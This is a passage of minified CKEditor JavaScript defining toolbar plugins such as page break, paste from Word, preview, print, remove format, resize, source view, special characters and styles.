a.selectionChange()},200)})},async:!0});a.ui.addButton&&a.ui.addButton("NewPage",{label:a.lang.newpage.toolbar,command:"newpage",toolbar:"document,20"})}}),"use strict",function(){function a(a){return{"aria-label":a,"class":"cke_pagebreak",contenteditable:"false","data-cke-display-name":"pagebreak","data-cke-pagebreak":1,style:"page-break-after: always",title:a}}CKEDITOR.plugins.add("pagebreak",{requires:"fakeobjects",onLoad:function(){var a=("background:url("+CKEDITOR.getUrl(this.path+"images/pagebreak.gif")+
") no-repeat center center;clear:both;width:100%;border-top:#999 1px dotted;border-bottom:#999 1px dotted;padding:0;height:7px;cursor:default;").replace(/;/g," !important;");CKEDITOR.addCss("div.cke_pagebreak{"+a+"}")},init:function(a){a.blockless||(a.addCommand("pagebreak",CKEDITOR.plugins.pagebreakCmd),a.ui.addButton&&a.ui.addButton("PageBreak",{label:a.lang.pagebreak.toolbar,command:"pagebreak",toolbar:"insert,70"}),CKEDITOR.env.webkit&&a.on("contentDom",function(){a.document.on("click",function(b){b=
b.data.getTarget();b.is("div")&&b.hasClass("cke_pagebreak")&&a.getSelection().selectElement(b)})}))},afterInit:function(f){function b(b){CKEDITOR.tools.extend(b.attributes,a(f.lang.pagebreak.alt),!0);b.children.length=0}var d=f.dataProcessor,e=d&&d.dataFilter,d=d&&d.htmlFilter,m=/page-break-after\s*:\s*always/i,l=/display\s*:\s*none/i;d&&d.addRules({attributes:{"class":function(a,b){var c=a.replace("cke_pagebreak","");if(c!=a){var d=CKEDITOR.htmlParser.fragment.fromHtml('\x3cspan style\x3d"display: none;"\x3e\x26nbsp;\x3c/span\x3e').children[0];
b.children.length=0;b.add(d);d=b.attributes;delete d["aria-label"];delete d.contenteditable;delete d.title}return c}}},{applyToAll:!0,priority:5});e&&e.addRules({elements:{div:function(a){if(a.attributes["data-cke-pagebreak"])b(a);else if(m.test(a.attributes.style)){var d=a.children[0];d&&"span"==d.name&&l.test(d.attributes.style)&&b(a)}}}})}});CKEDITOR.plugins.pagebreakCmd={exec:function(f){var b=f.document.createElement("div",{attributes:a(f.lang.pagebreak.alt)});f.insertElement(b)},context:"div",
allowedContent:{div:{styles:"!page-break-after"},span:{match:function(a){return(a=a.parent)&&"div"==a.name&&a.styles&&a.styles["page-break-after"]},styles:"display"}},requiredContent:"div{page-break-after}"}}(),function(){function a(a,d,e){var f=CKEDITOR.cleanWord;f?e():(a=CKEDITOR.getUrl(a.config.pasteFromWordCleanupFile||d+"filter/default.js"),CKEDITOR.scriptLoader.load(a,e,null,!0));return!f}function f(a){a.data.type="html"}CKEDITOR.plugins.add("pastefromword",{requires:"clipboard",init:function(b){var d=
0,e=this.path;b.addCommand("pastefromword",{canUndo:!1,async:!0,exec:function(a){var b=this;d=1;a.once("beforePaste",f);a.getClipboardData({title:a.lang.pastefromword.title},function(d){d&&a.fire("paste",{type:"html",dataValue:d.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});a.fire("afterCommandExec",{name:"pastefromword",command:b,returnValue:!!d})})}});b.ui.addButton&&b.ui.addButton("PasteFromWord",{label:b.lang.pastefromword.toolbar,command:"pastefromword",
toolbar:"clipboard,50"});b.on("pasteState",function(a){b.getCommand("pastefromword").setState(a.data)});b.on("paste",function(f){var l=f.data,g=l.dataValue,k=/(class="?Mso|style="[^"]*\bmso\-|w:WordDocument|<o:\w+>|<\/font>)/,c={dataValue:g};if(g&&(d||k.test(g))&&(!1!==b.fire("pasteFromWord",c)||d)){l.dontFilter=!0;var h=a(b,e,function(){if(h)b.fire("paste",l);else if(!b.config.pasteFromWordPromptCleanup||d||confirm(b.lang.pastefromword.confirmCleanup))c.dataValue=CKEDITOR.cleanWord(c.dataValue,b),
b.fire("afterPasteFromWord",c),l.dataValue=c.dataValue;d=0});h&&f.cancel()}},null,null,3)}})}(),function(){var a={canUndo:!1,async:!0,exec:function(f){f.getClipboardData({title:f.lang.pastetext.title},function(b){b&&f.fire("paste",{type:"text",dataValue:b.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});f.fire("afterCommandExec",{name:"pastetext",command:a,returnValue:!!b})})}};CKEDITOR.plugins.add("pastetext",{requires:"clipboard",init:function(f){f.addCommand("pastetext",
a);f.ui.addButton&&f.ui.addButton("PasteText",{label:f.lang.pastetext.button,command:"pastetext",toolbar:"clipboard,40"});if(f.config.forcePasteAsPlainText)f.on("beforePaste",function(a){"html"!=a.data.type&&(a.data.type="text")});f.on("pasteState",function(a){f.getCommand("pastetext").setState(a.data)})}})}(),function(){var a,f={modes:{wysiwyg:1,source:1},canUndo:!1,readOnly:1,exec:function(b){var d,e=b.config,f=e.baseHref?'\x3cbase href\x3d"'+e.baseHref+'"/\x3e':"";if(e.fullPage)d=b.getData().replace(/<head>/,
"$\x26"+f).replace(/[^>]*(?=<\/title>)/,"$\x26 \x26mdash; "+b.lang.preview.preview);else{var e="\x3cbody ",l=b.document&&b.document.getBody();l&&(l.getAttribute("id")&&(e+='id\x3d"'+l.getAttribute("id")+'" '),l.getAttribute("class")&&(e+='class\x3d"'+l.getAttribute("class")+'" '));e+="\x3e";d=b.config.docType+'\x3chtml dir\x3d"'+b.config.contentsLangDirection+'"\x3e\x3chead\x3e'+f+"\x3ctitle\x3e"+b.lang.preview.preview+"\x3c/title\x3e"+CKEDITOR.tools.buildStyleHtml(b.config.contentsCss)+"\x3c/head\x3e"+
e+b.getData()+"\x3c/body\x3e\x3c/html\x3e"}f=640;e=420;l=80;try{var g=window.screen,f=Math.round(.8*g.width),e=Math.round(.7*g.height),l=Math.round(.1*g.width)}catch(k){}if(!1===b.fire("contentPreview",b={dataValue:d}))return!1;var g="",c;CKEDITOR.env.ie&&(window._cke_htmlToLoad=b.dataValue,c="javascript:void( (function(){document.open();"+("("+CKEDITOR.tools.fixDomain+")();").replace(/\/\/.*?\n/g,"").replace(/parent\./g,"window.opener.")+"document.write( window.opener._cke_htmlToLoad );document.close();window.opener._cke_htmlToLoad \x3d null;})() )",
g="");CKEDITOR.env.gecko&&(window._cke_htmlToLoad=b.dataValue,g=CKEDITOR.getUrl(a+"preview.html"));g=window.open(g,null,"toolbar\x3dyes,location\x3dno,status\x3dyes,menubar\x3dyes,scrollbars\x3dyes,resizable\x3dyes,width\x3d"+f+",height\x3d"+e+",left\x3d"+l);CKEDITOR.env.ie&&g&&(g.location=c);CKEDITOR.env.ie||CKEDITOR.env.gecko||(c=g.document,c.open(),c.write(b.dataValue),c.close());return!0}};CKEDITOR.plugins.add("preview",{init:function(b){b.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a=this.path,
b.addCommand("preview",f),b.ui.addButton&&b.ui.addButton("Preview",{label:b.lang.preview.preview,command:"preview",toolbar:"document,40"}))}})}(),CKEDITOR.plugins.add("print",{init:function(a){a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a.addCommand("print",CKEDITOR.plugins.print),a.ui.addButton&&a.ui.addButton("Print",{label:a.lang.print.toolbar,command:"print",toolbar:"document,50"}))}}),CKEDITOR.plugins.print={exec:function(a){CKEDITOR.env.gecko?a.window.$.print():a.document.$.execCommand("Print")},
canUndo:!1,readOnly:1,modes:{wysiwyg:1}},CKEDITOR.plugins.add("removeformat",{init:function(a){a.addCommand("removeFormat",CKEDITOR.plugins.removeformat.commands.removeformat);a.ui.addButton&&a.ui.addButton("RemoveFormat",{label:a.lang.removeformat.toolbar,command:"removeFormat",toolbar:"cleanup,10"})}}),CKEDITOR.plugins.removeformat={commands:{removeformat:{exec:function(a){for(var f=a._.removeFormatRegex||(a._.removeFormatRegex=new RegExp("^(?:"+a.config.removeFormatTags.replace(/,/g,"|")+")$",
"i")),b=a._.removeAttributes||(a._.removeAttributes=a.config.removeFormatAttributes.split(",")),d=CKEDITOR.plugins.removeformat.filter,e=a.getSelection().getRanges(),m=e.createIterator(),l=function(a){return a.type==CKEDITOR.NODE_ELEMENT},g;g=m.getNextRange();){g.collapsed||g.enlarge(CKEDITOR.ENLARGE_ELEMENT);var k=g.createBookmark(),c=k.startNode,h=k.endNode,n=function(b){for(var c=a.elementPath(b),e=c.elements,g=1,h;(h=e[g])&&!h.equals(c.block)&&!h.equals(c.blockLimit);g++)f.test(h.getName())&&
d(a,h)&&b.breakParent(h)};n(c);if(h)for(n(h),c=c.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT);c&&!c.equals(h);)if(c.isReadOnly()){if(c.getPosition(h)&CKEDITOR.POSITION_CONTAINS)break;c=c.getNext(l)}else n=c.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT),"img"==c.getName()&&c.data("cke-realelement")||!d(a,c)||(f.test(c.getName())?c.remove(1):(c.removeAttributes(b),a.fire("removeFormatCleanup",c))),c=n;g.moveToBookmark(k)}a.forceNextSelectionCheck();a.getSelection().selectRanges(e)}}},filter:function(a,
f){for(var b=a._.removeFormatFilters||[],d=0;d<b.length;d++)if(!1===b[d](f))return!1;return!0}},CKEDITOR.editor.prototype.addRemoveFormatFilter=function(a){this._.removeFormatFilters||(this._.removeFormatFilters=[]);this._.removeFormatFilters.push(a)},CKEDITOR.config.removeFormatTags="b,big,cite,code,del,dfn,em,font,i,ins,kbd,q,s,samp,small,span,strike,strong,sub,sup,tt,u,var",CKEDITOR.config.removeFormatAttributes="class,style,lang,width,height,align,hspace,valign",CKEDITOR.plugins.add("resize",
{init:function(a){function f(b){var e=k.width,f=k.height,l=e+(b.data.$.screenX-g.x)*("rtl"==m?-1:1);b=f+(b.data.$.screenY-g.y);c&&(e=Math.max(d.resize_minWidth,Math.min(l,d.resize_maxWidth)));h&&(f=Math.max(d.resize_minHeight,Math.min(b,d.resize_maxHeight)));a.resize(c?e:null,f)}function b(){CKEDITOR.document.removeListener("mousemove",f);CKEDITOR.document.removeListener("mouseup",b);a.document&&(a.document.removeListener("mousemove",f),a.document.removeListener("mouseup",b))}var d=a.config,e=a.ui.spaceId("resizer"),
m=a.element?a.element.getDirection(1):"ltr";!d.resize_dir&&(d.resize_dir="vertical");void 0===d.resize_maxWidth&&(d.resize_maxWidth=3E3);void 0===d.resize_maxHeight&&(d.resize_maxHeight=3E3);void 0===d.resize_minWidth&&(d.resize_minWidth=750);void 0===d.resize_minHeight&&(d.resize_minHeight=250);if(!1!==d.resize_enabled){var l=null,g,k,c=("both"==d.resize_dir||"horizontal"==d.resize_dir)&&d.resize_minWidth!=d.resize_maxWidth,h=("both"==d.resize_dir||"vertical"==d.resize_dir)&&d.resize_minHeight!=
d.resize_maxHeight,n=CKEDITOR.tools.addFunction(function(c){l||(l=a.getResizable());k={width:l.$.offsetWidth||0,height:l.$.offsetHeight||0};g={x:c.screenX,y:c.screenY};d.resize_minWidth>k.width&&(d.resize_minWidth=k.width);d.resize_minHeight>k.height&&(d.resize_minHeight=k.height);CKEDITOR.document.on("mousemove",f);CKEDITOR.document.on("mouseup",b);a.document&&(a.document.on("mousemove",f),a.document.on("mouseup",b));c.preventDefault&&c.preventDefault()});a.on("destroy",function(){CKEDITOR.tools.removeFunction(n)});
a.on("uiSpace",function(b){if("bottom"==b.data.space){var d="";c&&!h&&(d=" cke_resizer_horizontal");!c&&h&&(d=" cke_resizer_vertical");var g='\x3cspan id\x3d"'+e+'" class\x3d"cke_resizer'+d+" cke_resizer_"+m+'" title\x3d"'+CKEDITOR.tools.htmlEncode(a.lang.common.resize)+'" onmousedown\x3d"CKEDITOR.tools.callFunction('+n+', event)"\x3e'+("ltr"==m?"\u25e2":"\u25e3")+"\x3c/span\x3e";"ltr"==m&&"ltr"==d?b.data.html+=g:b.data.html=g+b.data.html}},a,null,100);a.on("maximize",function(b){a.ui.space("resizer")[b.data==
CKEDITOR.TRISTATE_ON?"hide":"show"]()})}}}),function(){var a={readOnly:1,exec:function(a){if(a.fire("save")&&(a=a.element.$.form))try{a.submit()}catch(b){a.submit.click&&a.submit.click()}}};CKEDITOR.plugins.add("save",{init:function(f){f.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&(f.addCommand("save",a).modes={wysiwyg:!!f.element.$.form},f.ui.addButton&&f.ui.addButton("Save",{label:f.lang.save.toolbar,command:"save",toolbar:"document,10"}))}})}(),function(){CKEDITOR.plugins.add("selectall",{init:function(a){a.addCommand("selectAll",
{modes:{wysiwyg:1,source:1},exec:function(a){var b=a.editable();if(b.is("textarea"))a=b.$,CKEDITOR.env.ie?a.createTextRange().execCommand("SelectAll"):(a.selectionStart=0,a.selectionEnd=a.value.length),a.focus();else{if(b.is("body"))a.document.$.execCommand("SelectAll",!1,null);else{var d=a.createRange();d.selectNodeContents(b);d.select()}a.forceNextSelectionCheck();a.selectionChange()}},canUndo:!1});a.ui.addButton&&a.ui.addButton("SelectAll",{label:a.lang.selectall.toolbar,command:"selectAll",toolbar:"selection,10"})}})}(),
function(){var a={readOnly:1,preserveState:!0,editorFocus:!1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state!=CKEDITOR.TRISTATE_ON||a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&!a.focusManager.hasFocus?"removeClass":"attachClass";a.editable()[b]("cke_show_blocks")}}};CKEDITOR.plugins.add("showblocks",{onLoad:function(){var a="p div pre address blockquote h1 h2 h3 h4 h5 h6".split(" "),b,d,e,m,l=CKEDITOR.getUrl(this.path),g=!(CKEDITOR.env.ie&&
9>CKEDITOR.env.version),k=g?":not([contenteditable\x3dfalse]):not(.cke_show_blocks_off)":"",c,h;for(b=d=e=m="";c=a.pop();)h=a.length?",":"",b+=".cke_show_blocks "+c+k+h,e+=".cke_show_blocks.cke_contents_ltr "+c+k+h,m+=".cke_show_blocks.cke_contents_rtl "+c+k+h,d+=".cke_show_blocks "+c+k+"{background-image:url("+CKEDITOR.getUrl(l+"images/block_"+c+".png")+")}";CKEDITOR.addCss((b+"{background-repeat:no-repeat;border:1px dotted gray;padding-top:8px}").concat(d,e+"{background-position:top left;padding-left:8px}",
m+"{background-position:top right;padding-right:8px}"));g||CKEDITOR.addCss(".cke_show_blocks [contenteditable\x3dfalse],.cke_show_blocks .cke_show_blocks_off{border:none;padding-top:0;background-image:none}.cke_show_blocks.cke_contents_rtl [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_rtl .cke_show_blocks_off{padding-right:0}.cke_show_blocks.cke_contents_ltr [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_ltr .cke_show_blocks_off{padding-left:0}")},init:function(f){function b(){d.refresh(f)}
if(!f.blockless){var d=f.addCommand("showblocks",a);d.canUndo=!1;f.config.startupOutlineBlocks&&d.setState(CKEDITOR.TRISTATE_ON);f.ui.addButton&&f.ui.addButton("ShowBlocks",{label:f.lang.showblocks.toolbar,command:"showblocks",toolbar:"tools,20"});f.on("mode",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)});f.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&(f.on("focus",b),f.on("blur",b));f.on("contentDom",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)})}}})}(),function(){var a=
{preserveState:!0,editorFocus:!1,readOnly:1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state==CKEDITOR.TRISTATE_ON?"attachClass":"removeClass";a.editable()[b]("cke_show_borders")}}};CKEDITOR.plugins.add("showborders",{modes:{wysiwyg:1},onLoad:function(){var a;a=(CKEDITOR.env.ie6Compat?[".%1 table.%2,",".%1 table.%2 td, .%1 table.%2 th","{","border : #d3d3d3 1px dotted","}"]:".%1 table.%2,;.%1 table.%2 \x3e tr \x3e td, .%1 table.%2 \x3e tr \x3e th,;.%1 table.%2 \x3e tbody \x3e tr \x3e td, .%1 table.%2 \x3e tbody \x3e tr \x3e th,;.%1 table.%2 \x3e thead \x3e tr \x3e td, .%1 table.%2 \x3e thead \x3e tr \x3e th,;.%1 table.%2 \x3e tfoot \x3e tr \x3e td, .%1 table.%2 \x3e tfoot \x3e tr \x3e th;{;border : #d3d3d3 1px dotted;}".split(";")).join("").replace(/%2/g,
"cke_show_border").replace(/%1/g,"cke_show_borders ");CKEDITOR.addCss(a)},init:function(f){var b=f.addCommand("showborders",a);b.canUndo=!1;!1!==f.config.startupShowBorders&&b.setState(CKEDITOR.TRISTATE_ON);f.on("mode",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)},null,null,100);f.on("contentDom",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)});f.on("removeFormatCleanup",function(a){a=a.data;f.getCommand("showborders").state==CKEDITOR.TRISTATE_ON&&a.is("table")&&(!a.hasAttribute("border")||
0>=parseInt(a.getAttribute("border"),10))&&a.addClass("cke_show_border")})},afterInit:function(a){var b=a.dataProcessor;a=b&&b.dataFilter;b=b&&b.htmlFilter;a&&a.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"],f=parseInt(a.border,10);f&&!(0>=f)||b&&-1!=b.indexOf("cke_show_border")||(a["class"]=(b||"")+" cke_show_border")}}});b&&b.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"];b&&(a["class"]=b.replace("cke_show_border","").replace(/\s{2}/," ").replace(/^\s+|\s+$/,
""))}}})}});CKEDITOR.on("dialogDefinition",function(a){var b=a.data.name;if("table"==b||"tableProperties"==b)if(a=a.data.definition,b=a.getContents("info").get("txtBorder"),b.commit=CKEDITOR.tools.override(b.commit,function(a){return function(b,f){a.apply(this,arguments);var l=parseInt(this.getValue(),10);f[!l||0>=l?"addClass":"removeClass"]("cke_show_border")}}),a=(a=a.getContents("advanced"))&&a.get("advCSSClasses"))a.setup=CKEDITOR.tools.override(a.setup,function(a){return function(){a.apply(this,
arguments);this.setValue(this.getValue().replace(/cke_show_border/,""))}}),a.commit=CKEDITOR.tools.override(a.commit,function(a){return function(b,f){a.apply(this,arguments);parseInt(f.getAttribute("border"),10)||f.addClass("cke_show_border")}})})}(),CKEDITOR.plugins.add("smiley",{requires:"dialog",init:function(a){a.config.smiley_path=a.config.smiley_path||this.path+"images/";a.addCommand("smiley",new CKEDITOR.dialogCommand("smiley",{allowedContent:"img[alt,height,!src,title,width]",requiredContent:"img"}));
a.ui.addButton&&a.ui.addButton("Smiley",{label:a.lang.smiley.toolbar,command:"smiley",toolbar:"insert,50"});CKEDITOR.dialog.add("smiley",this.path+"dialogs/smiley.js")}}),CKEDITOR.config.smiley_images="regular_smile.png sad_smile.png wink_smile.png teeth_smile.png confused_smile.png tongue_smile.png embarrassed_smile.png omg_smile.png whatchutalkingabout_smile.png angry_smile.png angel_smile.png shades_smile.png devil_smile.png cry_smile.png lightbulb.png thumbs_down.png thumbs_up.png heart.png broken_heart.png kiss.png envelope.png".split(" "),
CKEDITOR.config.smiley_descriptions="smiley;sad;wink;laugh;frown;cheeky;blush;surprise;indecision;angry;angel;cool;devil;crying;enlightened;no;yes;heart;broken heart;kiss;mail".split(";"),function(){CKEDITOR.plugins.add("sourcearea",{init:function(f){function b(){var a=e&&this.equals(CKEDITOR.document.getActive());this.hide();this.setStyle("height",this.getParent().$.clientHeight+"px");this.setStyle("width",this.getParent().$.clientWidth+"px");this.show();a&&this.focus()}if(f.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var d=
CKEDITOR.plugins.sourcearea;f.addMode("source",function(d){var e=f.ui.space("contents").getDocument().createElement("textarea");e.setStyles(CKEDITOR.tools.extend({width:CKEDITOR.env.ie7Compat?"99%":"100%",height:"100%",resize:"none",outline:"none","text-align":"left"},CKEDITOR.tools.cssVendorPrefix("tab-size",f.config.sourceAreaTabSize||4)));e.setAttribute("dir","ltr");e.addClass("cke_source").addClass("cke_reset").addClass("cke_enable_context_menu");f.ui.space("contents").append(e);e=f.editable(new a(f,
e));e.setData(f.getData(1));CKEDITOR.env.ie&&(e.attachListener(f,"resize",b,e),e.attachListener(CKEDITOR.document.getWindow(),"resize",b,e),CKEDITOR.tools.setTimeout(b,0,e));f.fire("ariaWidget",this);d()});f.addCommand("source",d.commands.source);f.ui.addButton&&f.ui.addButton("Source",{label:f.lang.sourcearea.toolbar,command:"source",toolbar:"mode,10"});f.on("mode",function(){f.getCommand("source").setState("source"==f.mode?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)});var e=CKEDITOR.env.ie&&9==
CKEDITOR.env.version}}});var a=CKEDITOR.tools.createClass({base:CKEDITOR.editable,proto:{setData:function(a){this.setValue(a);this.status="ready";this.editor.fire("dataReady")},getData:function(){return this.getValue()},insertHtml:function(){},insertElement:function(){},insertText:function(){},setReadOnly:function(a){this[(a?"set":"remove")+"Attribute"]("readOnly","readonly")},detach:function(){a.baseProto.detach.call(this);this.clearCustomData();this.remove()}}})}(),CKEDITOR.plugins.sourcearea={commands:{source:{modes:{wysiwyg:1,
source:1},editorFocus:!1,readOnly:1,exec:function(a){"wysiwyg"==a.mode&&a.fire("saveSnapshot");a.getCommand("source").setState(CKEDITOR.TRISTATE_DISABLED);a.setMode("source"==a.mode?"wysiwyg":"source")},canUndo:!1}}},CKEDITOR.plugins.add("specialchar",{availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fr:1,"fr-ca":1,gl:1,he:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ru:1,si:1,sk:1,sl:1,sq:1,
sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},requires:"dialog",init:function(a){var f=this;CKEDITOR.dialog.add("specialchar",this.path+"dialogs/specialchar.js");a.addCommand("specialchar",{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){CKEDITOR.tools.extend(a.lang.specialchar,f.langEntries[b]);a.openDialog("specialchar")})},modes:{wysiwyg:1},
canUndo:!1});a.ui.addButton&&a.ui.addButton("SpecialChar",{label:a.lang.specialchar.toolbar,command:"specialchar",toolbar:"insert,50"})}}),CKEDITOR.config.specialChars="! \x26quot; # $ % \x26amp; ' ( ) * + - . / 0 1 2 3 4 5 6 7 8 9 : ; \x26lt; \x3d \x26gt; ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ \x26euro; \x26lsquo; \x26rsquo; \x26ldquo; \x26rdquo; \x26ndash; \x26mdash; \x26iexcl; \x26cent; \x26pound; \x26curren; \x26yen; \x26brvbar; \x26sect; \x26uml; \x26copy; \x26ordf; \x26laquo; \x26not; \x26reg; \x26macr; \x26deg; \x26sup2; \x26sup3; \x26acute; \x26micro; \x26para; \x26middot; \x26cedil; \x26sup1; \x26ordm; \x26raquo; \x26frac14; \x26frac12; \x26frac34; \x26iquest; \x26Agrave; \x26Aacute; \x26Acirc; \x26Atilde; \x26Auml; \x26Aring; \x26AElig; \x26Ccedil; \x26Egrave; \x26Eacute; \x26Ecirc; \x26Euml; \x26Igrave; \x26Iacute; \x26Icirc; \x26Iuml; \x26ETH; \x26Ntilde; \x26Ograve; \x26Oacute; \x26Ocirc; \x26Otilde; \x26Ouml; \x26times; \x26Oslash; \x26Ugrave; \x26Uacute; \x26Ucirc; \x26Uuml; \x26Yacute; \x26THORN; \x26szlig; \x26agrave; \x26aacute; \x26acirc; \x26atilde; \x26auml; \x26aring; \x26aelig; \x26ccedil; \x26egrave; \x26eacute; \x26ecirc; \x26euml; \x26igrave; \x26iacute; \x26icirc; \x26iuml; \x26eth; \x26ntilde; \x26ograve; \x26oacute; \x26ocirc; \x26otilde; \x26ouml; \x26divide; \x26oslash; \x26ugrave; \x26uacute; \x26ucirc; \x26uuml; \x26yacute; \x26thorn; \x26yuml; \x26OElig; \x26oelig; \x26#372; \x26#374 \x26#373 \x26#375; \x26sbquo; \x26#8219; \x26bdquo; \x26hellip; \x26trade; \x26#9658; \x26bull; \x26rarr; \x26rArr; \x26hArr; \x26diams; \x26asymp;".split(" "),
function(){CKEDITOR.plugins.add("stylescombo",{requires:"richcombo",init:function(a){var f=a.config,b=a.lang.stylescombo,d={},e=[],m=[];a.on("stylesSet",function(b){if(b=b.data.styles){for(var g,k,c,h=0,n=b.length;h<n;h++)(g=b[h],a.blockless&&g.element in CKEDITOR.dtd.$block||"string"==typeof g.type&&!CKEDITOR.style.customHandlers[g.type]||(k=g.name,g=new CKEDITOR.style(g),a.filter.customConfig&&!a.filter.check(g)))||(g._name=k,g._.enterMode=f.enterMode,g._.type=c=g.assignedTo||g.type,g._.weight=
h+1E3*(c==CKEDITOR.STYLE_OBJECT?1:c==CKEDITOR.STYLE_BLOCK?2:3),d[k]=g,e.push(g),m.push(g));e.sort(function(a,b){return a._.weight-b._.weight})}});a.ui.addRichCombo("Styles",{label:b.label,title:b.panelTitle,toolbar:"styles,10",allowedContent:m,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!0,attributes:{"aria-label":b.panelTitle}},init:function(){var a,d,f,c,h,m;h=0;for(m=e.length;h<m;h++)a=e[h],d=a._name,c=a._.type,c!=f&&(this.startGroup(b["panelTitle"+String(c)]),
f=c),this.add(d,a.type==CKEDITOR.STYLE_OBJECT?d:a.buildPreview(),d);this.commit()},onClick:function(b){a.focus();a.fire("saveSnapshot");b=d[b];var e=a.elementPath();a[b.checkActive(e,a)?"removeStyle":"applyStyle"](b);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(b){var e=this.getValue();b=b.data.path.elements;for(var f=0,c=b.length,h;f<c;f++){h=b[f];for(var m in d)if(d[m].checkElementRemovable(h,!0,a)){m!=e&&this.setValue(m);return}}this.setValue("")},this)},onOpen:function(){var e=
a.getSelection().getSelectedElement(),e=a.elementPath(e),g=[0,0,0,0];this.showAll();this.unmarkAll();for(var f in d){var c=d[f],h=c._.type;c.checkApplicable(e,a,a.activeFilter)?g[h]++:this.hideItem(f);c.checkActive(e,a)&&this.mark(f)}g[CKEDITOR.STYLE_BLOCK]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_BLOCK)]);g[CKEDITOR.STYLE_INLINE]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_INLINE)]);g[CKEDITOR.STYLE_OBJECT]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_OBJECT)])},refresh:function(){var b=
a.elementPath();if(b){for(var e in d)if(d[e].checkApplicable(b,a,a.activeFilter))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}},reset:function(){d={};e=[]}})}})}(),function(){function a(a){return{editorFocus:!1,canUndo:!1,modes:{wysiwyg:1},exec:function(b){if(b.editable().hasFocus){var d=b.getSelection(),g;if(g=(new CKEDITOR.dom.elementPath(d.getCommonAncestor(),d.root)).contains({td:1,th:1},1)){var d=b.createRange(),f=CKEDITOR.tools.tryThese(function(){var b=g.getParent().$.cells[g.$.cellIndex+
(a?-1:1)];b.parentNode.parentNode;return b},function(){var b=g.getParent(),b=b.getAscendant("table").$.rows[b.$.rowIndex+(a?-1:1)];return b.cells[a?b.cells.length-1:0]});if(f||a)if(f)f=new CKEDITOR.dom.element(f),d.moveToElementEditStart(f),d.checkStartOfBlock()&&d.checkEndOfBlock()||d.selectNodeContents(f);else return!0;else{for(var c=g.getAscendant("table").$,f=g.getParent().$.cells,c=new CKEDITOR.dom.element(c.insertRow(-1),b.document),h=0,n=f.length;h<n;h++)c.append((new CKEDITOR.dom.element(f[h],
b.document)).clone(!1,!1)).appendBogus();d.moveToElementEditStart(c)}d.select(!0);return!0}}return!1}}}var f={editorFocus:!1,modes:{wysiwyg:1,source:1}},b={exec:function(a){a.container.focusNext(!0,a.tabIndex)}},d={exec:function(a){a.container.focusPrevious(!0,a.tabIndex)}};CKEDITOR.plugins.add("tab",{init:function(e){for(var m=!1!==e.config.enableTabKeyTools,l=e.config.tabSpaces||0,g="";l--;)g+="\u00a0";if(g)e.on("key",function(a){9==a.data.keyCode&&(e.insertText(g),a.cancel())});if(m)e.on("key",
function(a){(9==a.data.keyCode&&e.execCommand("selectNextCell")||a.data.keyCode==CKEDITOR.SHIFT+9&&e.execCommand("selectPreviousCell"))&&a.cancel()});e.addCommand("blur",CKEDITOR.tools.extend(b,f));e.addCommand("blurBack",CKEDITOR.tools.extend(d,f));e.addCommand("selectNextCell",a());e.addCommand("selectPreviousCell",a(!0))}})}(),CKEDITOR.dom.element.prototype.focusNext=function(a,f){var b=void 0===f?this.getTabIndex():f,d,e,m,l,g,k;if(0>=b)for(g=this.getNextSourceNode(a,CKEDITOR.NODE_ELEMENT);g;){if(g.isVisible()&&
0===g.getTabIndex()){m=g;break}g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT)}else for(g=this.getDocument().getBody().getFirst();g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&g.equals(this)){if(e=!0,a){if(!(g=g.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(g)&&(d=1);if(g.isVisible()&&!(0>(k=g.getTabIndex()))){if(d&&k==b){m=g;break}k>b&&(!m||!l||k<l)?(m=g,l=k):m||0!==k||(m=g,l=k)}}m&&m.focus()},CKEDITOR.dom.element.prototype.focusPrevious=function(a,
